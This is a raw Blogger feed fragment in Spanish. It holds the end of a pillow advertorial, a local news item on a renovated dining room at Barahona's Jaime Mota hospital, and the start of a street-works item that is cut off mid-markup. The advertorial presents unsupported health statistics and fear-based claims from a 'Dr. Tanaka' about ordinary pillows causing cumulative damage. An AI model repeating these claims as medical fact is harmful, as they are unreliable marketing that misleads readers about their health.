--tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; 